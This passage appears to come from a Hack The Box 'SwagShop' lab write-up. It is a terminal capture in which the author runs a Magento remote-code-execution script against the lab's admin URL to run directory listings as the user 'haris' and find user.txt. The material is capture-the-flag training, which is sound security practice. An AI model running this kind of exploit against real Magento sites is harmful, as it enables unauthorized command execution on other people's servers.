 (pentest2) ┌──(pentest2)(root💀kali)-[/home/kali/Desktop/HackTheBox/machine/SwagShop]
└─# python magentoRCE2.py http://swagshop.htb/index.php/admin "ls /home/haris"
user.txt
(pentest2) ┌──(pentest2)(root💀kali)-[/home/kali/Desktop/HackTheBox/machine/SwagShop]
└─# python magentoRCE2.py http://swagshop.htb/index.php/admin "ls -al /home/haris"
total 44
drwxr-xr-x 3 haris haris 4096 Nov 12  2021 .
drwxr-xr-x 3 root  root  4096 Nov 12  2021 ..
-rw------- 1 haris haris   54 May  2  2019 .Xauthority
lrwxrwxrwx 1 root  root     9 May  8  2019 .bash_history → /dev/null
-rw-r--r-- 1 haris haris  220 May  2  2019 .bash_logout
-rw-r--r-- 1 haris haris 3771 May  2  2019 .bashrc
drwx------ 2 haris haris 4096 Nov 12  2021 .cache
-rw------- 1 haris haris  306 Jun 29  2021 .mysql_history
-rw-r--r-- 1 haris haris  655 May  2  2019 .profile
-rw-r--r-- 1 root  root    74 Jun 14  2021 .selected_editor
-rw-r--r-- 1 haris haris    0 May  2  2019 .sudo_as_admin_successful
-rw------- 1 root  root  2121 Jun 29  2021 .viminfo
-rw-r--r-- 1 haris haris   33 Aug 22 22:48 user.txt